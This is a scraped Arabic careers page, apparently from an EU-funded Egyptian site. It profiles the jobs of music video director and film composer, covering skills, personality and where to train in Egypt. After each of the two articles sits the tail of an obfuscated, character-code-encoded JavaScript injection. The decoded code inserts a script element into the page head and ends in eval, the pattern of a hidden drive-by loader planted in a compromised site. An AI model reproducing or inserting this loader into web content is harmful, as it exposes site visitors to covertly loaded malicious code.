<p><strong>ما هي المهارات التي تحتاج إليها؟<br></strong>يقول جيلبرت: &#8220;تتطلب مقاطع الفيديو الموسيقية التفاني وقليلًا من الجنون الشخصي&#8221;. &#8220;يتحدث معظم أصدقاء مدير الفيديو الموسيقي الذين أعرفهم عن دورة الحب / الكراهية معهم. سيأخذون بعض الوقت من إخراج مقاطع الفيديو الموسيقية ويشعرون بالانجراف.<br>من الناحية السردية ، لا يوجد شيء آخر مثلهم في عالم الأفلام. يستغرق اللعب والتجربة والمجازفة وخلق شيء لم يسبق له مثيل من قبل 3-5 دقائق &#8220;.<br>لكي تتمكن من القيام بذلك ، يقترح جيلبرت &#8220;سأجادل بأن امتلاك خبرة في جميع جوانب الإنتاج والنشر سيسمح لك بأن تكون مديرًا أكثر فاعلية. سيتيح لك معرفة حدودك وكيفية التغلب عليها. حتى إذا لم تكن لديك رغبة في التحرير أو التصوير السينمائي أو التمثيل ، على المدى الطويل ، فإن تجربة هذه الأدوار والتعلم قدر المستطاع عنها لن يؤدي إلا إلى تحسين قدرتك على إيصال رؤيتك إلى الشاشة &#8220;.</p>
<p><strong>الشخصية</strong><br>في هذا المجال الإبداعي ، يمكن أن تعني سمات شخصية معينة أنك ستكون أكثر عرضة للنجاح كمخرج. يقول جيلبرت ، &#8220;عليك أن توازن على الحبل المشدود. من ناحية ، أنت بحاجة إلى الاقتناع والرؤية: دافع لدفع فكرتك إلى الأمام ودعمها والتعايش معها. من ناحية أخرى ، الرغبة في رؤية ما يريده الفنان / الملصق وجمع هذين المنظورين معًا.<br>&#8220;أنت بحاجة إلى أن تكون واثقًا تحت الضغط وأن تكون متأكدًا مما تريده ، ولكن عليك أيضًا أن تكون قادرًا على أن تشرح للآخرين ما هي هذه الرؤية. أن تكون قادرًا على تحديد التوقعات وجعل الأشخاص يستغلون إبداعك هو أكثر من مهمة اختيار زاوية الكاميرا المطلوب التقاطها بعد ذلك &#8220;.</p>
<p><strong>البداية</strong><br>• &#8220;اصنع أشياء. لست بحاجة إلى كاميرا أفضل. لست بحاجة إلى ميزانية أكبر.<br>• ابحث عن فنان للتعاون معه. تنمو معهم.<br>• ابحث عن فريق للعمل معه. تنمو كما يفعلون &#8220;.</p>
107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>									            </div>
</div>
<div class="penci-post-box-meta">
<div class="penci-box-meta">
<span><i class="penci-faicon fa fa-clock-o" ></i><time class="entry-date published" datetime="2020-11-09T12:24:05+00:00">09/11/2020</time></span>
<span><a href="https://www.egyskills.com/%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d9%88%d8%b1%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8/#respond "><i class="penci-faicon fa fa-comment-o" ></i>0 comment</a></span>
</div>
<div class="penci-post-share-box">
<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="787" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.egyskills.com/%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d9%88%d8%b1%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D9%85%D8%AE%D8%B1%D8%AC%20%D8%A7%D9%84%D8%A3%D8%BA%D8%A7%D9%86%D9%8A%20%D8%A7%D9%84%D9%85%D8%B5%D9%88%D8%B1%D8%A9%20%28%20%D9%81%D9%8A%D8%AF%D9%8A%D9%88%20%D9%83%D9%84%D9%8A%D8%A8%20%29%20-%20https://www.egyskills.com/%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d9%88%d8%b1%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=مخرج%20الأغاني%20المصورة%20(%20فيديو%20كليب%20)&#038;BODY=https://www.egyskills.com/%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d9%88%d8%b1%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
</div>
</div>
</article>
<article id="post-785" class="standard-article standard-pitem post-785 post type-post status-publish format-standard has-post-thumbnail hentry category-80">
<div class="standard-post-image">
<a                                 href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%86/">
<img
class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image"
width="1170"
height="614"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20614&#039;%3E%3C/svg%3E" alt="" title="music_composer"                                data-src="https://www.egyskills.com/wp-content/uploads/2020/11/music_composer-1170x614.jpg">                        </a>
</div>
<div class="header-standard">
<div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-80" href="https://www.egyskills.com/category/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89/"  rel="category tag"><span style="">فيلم موسيقى</span></a></span></div>
<h2 class="penci-entry-title entry-title entry-title"><a
href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%86/">الملحن</a></h2>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
href="https://www.egyskills.com/author/2d4d01/">2d4d01</a>
</span>
<time class="entry-date published" datetime="2020-11-09T12:22:41+00:00">09/11/2020</time>		</div>
<div class="penci-meta-author standard-top-meta author-post byline">
<span class="author vcard">written by                             <a class="author-url url fn n"
href="https://www.egyskills.com/author/2d4d01/">2d4d01</a>
</span>
</div>
</div>
<div class="standard-content">
<div class="standard-main-content entry-content">
<div class="post-entry standard-post-entry classic-post-entry blockquote-style-1">
<p><strong>لمحة عامة عن الوظيفة<br></strong>ينشئ الملحنون مقطوعات موسيقية للتلفزيون والأفلام وألعاب الكمبيوتر. يستخدمون الموسيقيين الحيين وأخذ العينات لاستحضار الحالة المزاجية أو العاطفة المقصودة لتعكس ما يحدث على الشاشة.</p>
<p><strong>كيف تصبح ملحن<br>ما هو عمل الملحن؟<br></strong>عادةً ما يبدأ الملحن في العمل من خلف جهاز الكمبيوتر الخاص به في استوديو التسجيل الخاص به ، باستخدام برنامج مثل Logic Pro لكتابة الموسيقى والتسجيل والبرمجة والموسيقى المطابقة لتحرير الصور أو التغييرات التي يفرضها المخرج أو المنتج في الاتجاه الموسيقي. يعتمد معظم المؤلفين الموسيقيين بشكل كبير على نماذج المكتبات ، على الرغم من أن أولئك الذين يعملون في مشاريع ذات ميزانية أكبر يكونون قادرين في بعض الأحيان على توظيف موسيقيين للآلات الحية.<br>بناءً على المشروع ، يعمل مؤلفو الأفلام مع المخرجين والمنتجين والمشرفين على الموسيقى ومحرري الموسيقى والموسيقيين. يُعرف الملحنون الذين يكتبون الموسيقى على وجه التحديد للإعلانات التجارية باسم Jingle Writers. أثناء مرحلة ما بعد الإنتاج ، سيتأكد جهاز إعادة التسجيل من مزامنة مستويات موسيقى الملحن بشكل جيد مع مساهمات مصمم الصوت ومع الحوار والمؤثرات الصوتية المستخدمة في الفيلم.</p>
<p><strong>• الدراسة الاكاديمية<br></strong>كلية التربية النوعية – قسم تربية موسيقية – جامعة القاهرة – جامعة أسيوط – جامعة كفر الشيخ – جامعة المنصورة – جامعة عين شمس<br>كلية التربية الموسيقية – جامعة حلوان<br>المعهد العالى للموسيقى العربية ( الكونسرفتوار ) – اكاديمية الفنون<br><strong>• دورات تدريبية</strong></p>
<p>مركز تنمية المواهب – دورات تدريبية – دار الاوبرا المصرية<br>مركز &#8221; سوناتا &#8221; – دورات تدريبية – لتعليم فنون العزف والغناء<br>ساقية الصاوى بالزمالك &#8211; دورات تدريبية لتعليم الموسيقى<br>معهد &#8221; القيثارة &#8221; بمصر الجديدة &#8211; دورات تدريبية لتعليم الموسيقى<br>مركز &#8221; ليجاتو &#8221; مصر – دورات تدربيية – لتعليم الموسيقى والفنون<br>مدرسة صوت الموسيقى بالمقطم – دورات تدريبية – لتعلم العزف والغناء<br>بيت العود العربى &#8211; دورات تدريبية لتعليم الموسيقى<br>مركز القاهرة للموسيقى بمصر الجديدة &#8211; دورات تدريبية لتعليم الموسيقى<br>مركز فنون لتعليم الموسيقى والرسم بمدينة نصر &#8211; دورات تدريبية لتعليم الموسيقى والرسم<br>مركز &#8221; جاليليو &#8221; للرسم والفنون &#8211; دورات تدريبية لتعليم الموسيقى والرسم<br>مركز &#8221; كودا &#8221; للفنون بالمقطم &#8211; دورات تدريبية لتعليم الموسيقى<br>المركز الثقافى الروسى بالدقى &#8211; دورات تدريبية لتعليم الموسيقى<br>محل &#8221; ديستيجو &#8221; لبيع الالات الموسيقية بالمعادى &#8211; دورات تدريبية لتعليم الموسيقى<br>معرض &#8221; ديسبل &#8221; بالمهندسين &#8211; دورات تدريبية لتعليم الموسيقى</p>
<p><strong>ما هي المهارات التي تحتاج إليها؟<br></strong>التدرب على التأليف للمجموعات وكذلك لألعاب الأفلام / التلفزيون / الفيديو أمر ضروري. من المهم أيضًا الحفاظ على تحديث برامج التسجيل والتحرير وأخذ العينات.<br>أيًا كان شكل الوسائط التي يعمل بها الملحن ، من المهم فهم لغة الوسيط ، بحيث يمكن ، على سبيل المثال ، أن يكون الملحن ومخرج الفيلم في نفس الصفحة. مهارات الأداء مهمة أيضًا. يوفييقول إن القدرة على العزف على البيانو والغيتار هما &#8220;أعظم رصيد لأي مؤلف فيلم&#8221; ، مع الفلوت والساكسفون والكلارينيت أيضًا.<br>يعد العمل على أفلام الطلاب أمرًا حيويًا لأنه يبني حقيبة أعمال الفرد ويوفر تجربة حقيقية في العالم ويبني العلاقات.</p>
<p><strong>الشخصية</strong><br>يجب أن يكون الملحنون مهتمين بالتفاصيل وقابلين للتكيف ولديهم أخلاقيات عمل قوية وأن يكونوا كتابًا سريعًا. نظرًا لأنه يتم إعادة ترتيب المشاهد أو قصها باستمرار ويجب أن يكون الملحن قابلاً للتكيف ، فإن هذه المهنة &#8220;ليست جيدة لشخص لديه عقلية فنان كاملة&#8221; ، والذي يرى أعماله على أنها &#8220;تحفة لا يمكن تغييرها&#8221; ، كما يقول يوفي.<br>&#8220;لا يمكنك التفكير في الأمر على أنه منتج. إنها خدمة &#8220;. ويضيف: &#8220;إنه ليس لشخص لديه عقلية شعبية أو نقطة انطلاق غنائية. كن كاتب أغاني &#8220;إذا كان هذا هو تركيزك. والأهم من ذلك ، &#8220;لا يكفي مجرد حب الموسيقى. تحتاج أن تحب الفيلم أيضًا. إذا كنت ملحنًا لفيلم ، فأنت صانع أفلام &#8220;.</p>
<p><strong>البداية</strong><br>• تدرب!<br>• فهم بنية الأغنية الأساسية.<br>• مشاهدة الأفلام.<br>• &#8220;اكتشف ما تقدمه ولا يقدمه الملحنون الآخرون.&#8221;<br>• &#8220;شاهد مقاطع YouTube التعليمية حول نماذج المكتبات وكيفية الكتابة إلى الصورة.&#8221;<br>• احصل على الإعداد باستخدام منصة ، بما في ذلك البرنامج المناسب. &#8220;أنت بحاجة إلى الأدوات المناسبة لتقديمها. يجب أن تكون قادرًا على إنتاج ومزج وممارسة إخراج ملفات صوتية مختلطة جيدًا &#8220;. هذا مهم لأنه ، خاصةً في المشاريع الصغيرة ، &#8220;من النادر جدًا أن تحصل على ميزانية مع مهندس خلط ومحرر ومهندس دبلجة وفريق. إنهم يحتاجون منك لتسليم المنتج النهائي &#8220;.</p>
107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>									            </div>
</div>
<div class="penci-post-box-meta">
<div class="penci-box-meta">
<span><i class="penci-faicon fa fa-clock-o" ></i><time class="entry-date published" datetime="2020-11-09T12:22:41+00:00">09/11/2020</time></span>
<span><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%86/#respond "><i class="penci-faicon fa fa-comment-o" ></i>0 comment</a></span>
</div>
<div class="penci-post-share-box">
<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="785" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%86/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D8%A7%D9%84%D9%85%D9%84%D8%AD%D9%86%20-%20https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%86/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=الملحن&#038;BODY=https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%86/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
</div>
</div>
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="block-2" class="widget widget_block">
<pre class="wp-block-code"><code></code></pre>
</aside>    </div>
</div>
</div>

<div class="clear-footer"></div>
<div id="widget-area">
<div class="container">
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="media_image-2" class="widget widget_media_image"><img width="274" height="74" src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-2.png" class="image wp-image-2623  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">تابعنا علي</span></h4>
<div class="widget-social pc_alignright show-text remove-circle remove-border-radius penci-social-textcolored">
<a href="https://www.facebook.com/EgySkillscom"
aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 15px">Facebook</span></a>
</div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="penci_about_widget-3" class="widget penci_about_widget">            <div id="penci-aboutmewg-5826"
class="about-widget pc_aligncenter">
<img loading="lazy" class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
width="1540" height="378"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201540%20378&#039;%3E%3C/svg%3E"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/eunic_logo-2.png"
alt="" style="max-width: 280px !important;"/>
<div class="about-me-desc"><p><div style="text-align: center;">
This project is funded by The European Union in collaboration with EUNIC<br>
هذا المشروع ممول من الاتحاد الاوروبي بالتعاون مع شبكة الاتحاد الاوروبي لمراكز الثقافة (اليونيك)​
</div></p></div>
</div>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1 last">
<aside id="penci_about_widget-4" class="widget penci_about_widget">            <div id="penci-aboutmewg-3176"
class="about-widget pc_alignright">
<img loading="lazy" class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
width="347" height="84"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20347%2084&#039;%3E%3C/svg%3E"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_egy.png"
alt="" style="max-width: 200px !important;"/>
<div class="about-me-desc"><p>تم تطوير و تنفيذ الموقع بواسطة شركة إيجي جراف</p></div>
</div>
</aside><aside id="block-7" class="widget widget_block">  إضغط للاطلاع على <a href="https://www.egyskills.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></aside>                                </div>
</div>
</div>
<footer id="footer-section"
class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
<div id="footer-copyright">
<p>جميع الحقوق محفوظة - EGYSKILLs</p>
</div>
</div>
</div>
</footer>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a href="#" id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://www.egyskills.com/"><img loading="lazy" class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20274%2074&#039;%3E%3C/svg%3E"
width="274"
height="74"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
data-lightlogo="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
alt="Egyskills"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/EgySkillscom" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main_menu_ar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.egyskills.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">المهن</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%aa%d9%84%d9%8a%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a%d8%a9/">السينما والدراما التليفزيونية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسرح</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/">الرسوم المتحركة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.egyskills.com/vfx/">VFX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">الموسيقي</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">الالعاب</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">الإعلان</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">النشر</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/">الحرف اليدوية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.egyskills.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.egyskills.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul>    </nav>
<div id="penci-login-popup" class="mfp-hide penci-popup-wrapper">
<div id="penci-popup-login" class="penci-login-register penci-popup-login">
<div class="penci-login-container">
<div class="penci-lgpop-title">Sign In</div>
<div class="penci-login">
<form name="penci-loginpopform" id="penci-loginpopform"
action="https://www.egyskills.com/wp-login.php" method="post"
novalidate="novalidate">
<input type="hidden" name="_wpnonce" class="penci_form_nonce"
value="b45deab00e">
<div class="pclogin-input">
<input type="text" name="log" id="penci_user" class="input"
placeholder="Username or email"
size="20">
</div>
<div class="pclogin-input">
<input type="password" name="pwd" id="penci_pass" class="input"
placeholder="Password"
size="20">
</div>
<div class="pclogin-input pclogin-input-checkbox">
<p><input name="rememberme" type="checkbox" id="remembermepopup"
value="forever"> Keep me signed in until I sign out                                </p>
</div>
<div class="pclogin-input">
<input type="submit" name="penci_submit" class="pcpop-button"
value="Login to your account">
</div>
</form>
</div>
<div class="penci-popup-desc register register-popup">
<p><a aria-label="Lost Password" class="penci-lostpassword-btn"
href="#">Forgot your password?</a></p>
</div>
</div>
</div>
<div id="penci-popup-passreset" class="penci-login-register penci-popup-passreset penci-hidden">
<div class="penci-login-container">
<div class="penci-lgpop-title">Password Recovery</div>
<div class="penci-login">
<form id="penci-passreset-popup" class="penci-passreset-popup"
action="https://www.egyskills.com/wp-login.php?action=lostpassword"
method="post" novalidate="novalidate">
<input type="hidden" class="penci_form_nonce" name="_wpnonce"
value="6dfd75622d">
<div class="passreset-input">
<input class="penci_user_email" name="penci_user_email" type="text"
placeholder="Email Address"/>
</div>
<div class="passreset-input">
<input type="submit" name="penci_submit" class="pcpop-button"
value="Send My Password"/>
</div>
<div class="penci-popup-desc pass-revocer-popup">
<p>A new password will be emailed to you.</p>
<p>Have received a new password? <a
class="penci-login-popup-btn"
href="#login">Login here</a>
</p>
</div>
</form>
</div>
</div>
</div>
<div class="penci-loader-effect penci-loading-animation"><span class="penci-ld"> <span
class="penci-ld1 penci-ldin"></span> <span class="penci-ld2 penci-ldin"></span> <span
class="penci-ld3 penci-ldin"></span> <span class="penci-ld4 penci-ldin"></span> <span
class="penci-ld5 penci-ldin"></span> <span class="penci-ld6 penci-ldin"></span> <span
class="penci-ld7 penci-ldin"></span> <span class="penci-ld8 penci-ldin"></span> <span
class="penci-ld9 penci-ldin"></span> <span class="penci-ld10 penci-ldin"></span> <span
class="penci-ld11 penci-ldin"></span> <span class="penci-ld12 penci-ldin"></span> </span>
</div>
</div>
<div id='pencipw_unlock_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to unlock this post?</h5>
<span>Unlock left : 0</span>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div id='pencipw_cancel_subs_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to cancel subscription?</h5>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div class="pencipdc_podcast pencipdc_dock_player">
<div class="pencipdc_dock_player_inner">
<div class="pencipdc_player audio_player style_1">
<div class="pencipdc_player_wrapper">
<div id="pencipdc-player-1" class="pencipdc_jplayer"></div>
<div id="pencipdc-player-container-1" class="pencipdc_audio">
<div class="pencipdc_player_inner">
<div class="pencipdc_player_controls_wrap">
<div class="pencipdc_control_bar_left">
<!-- player-control -->
<div class="pencipdc_player_control">
<a href="#" class="pencipdc_player_control__previous disabled" tabindex="1" title="Previous"><i class="fa fa-step-backward"></i></a><a href="#" class="pencipdc_player_control__play" tabindex="1" title="Play"><i class="fa fa-play"></i></a><a href="#" class="pencipdc_player_control__pause" tabindex="1" title="Pause"><i class="fa fa-pause"></i></a><a href="#" class="pencipdc_player_control__next" tabindex="1" title="Next"><i class="fa fa-step-forward"></i></a>
</div>
</div>
<div class="pencipdc_control_bar_center">
<div class="pencipdc_player_current_item">
<div class="pencipdc_player_current_item__cover"></div>
<!-- player-progress -->
<div class="pencipdc_player_current_item__content">
<div class="pencipdc_player_current_item__title_wrapper">
<div class="pencipdc_player_current_item__title pencipdc_post_title"><span>-</span></div>
</div><div class="pencipdc_player_bar">
<div class="pencipdc_player_bar__current_time"><span>00:00</span></div>
<div class="pencipdc_progress_bar">
<div class="pencipdc_progress_bar__seek">
<div class="pencipdc_progress_bar__play"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
<div class="pencipdc_player_bar__duration"><span>00:00</span></div>
</div>
</div>
</div>
</div>
<div class="pencipdc_control_bar_toggle_player">
<a href="#" class="pencipdc_player_control__toggle_player" tabindex="1" title="Toggle Player"><i class="fa fa-angle-up"></i></a>
</div>
<div class="pencipdc_control_bar_right">
<!-- control-last -->
<div class="pencipdc_player_control last">
<a href="#" class="pencipdc_player_control__shuffle_off" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__shuffle" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__repeat_off" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a><a href="#" class="pencipdc_player_control__repeat" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a>
<a href="#" class="pencipdc_player_control__playlist_toggle" tabindex="1" title="" aria-label="Toggle PlayList">
<i class="fa fa-list-ul"></i>
<div class="pencipdc_player_control__playlist">
<div class="pencipdc_block_heading">
<h3 class="pencipdc_block_title">
<span>Queue</span>
</h3>
<span class="pencipdc_player_control__close_player">
<i class="fa fa-angle-down"></i>
</span>
</div>
<ul class="pencipdc_player_control__playlist_inner">
<li></li>
</ul>
</div>
</a>
<div class="pencipdc_player_bar__volume_icon">
<a href="#" class="pencipdc_player_control__mute" tabindex="1" title="Mute"><i class="fa fa-volume-up"></i></a>
<a href="#" class="pencipdc_player_control__unmute" tabindex="1" title="Unmute"><i class="fa fa-volume-off"></i></a>
</div>
</div>
<div class="pencipdc_player_bar volume">
<div class="pencipdc_volume_bar_wrapper">
<div title="Volume" class="pencipdc_volume_bar">
<div class="pencipdc_volume_bar__value"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="pencipdc_playlist">
<ul class="pencipdc_playlist_inner">
<li></li>
</ul>
</div>
<div class="pencipdc_no_solution">
<span>Update Required</span>
<a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>
</div>
</div>
<div class="pencipdc_mobile_player_wrapper">
<span class="pencipdc_player_control__close_player" data-playeropen>
<i class="fa fa-angle-down"></i>
</span>
<div class="pencipdc_player_current_item_cover_container">
<div class="pencipdc_player_current_item__cover"></div>
</div>
<div class="pencipdc_player_current_item__title_wrapper">
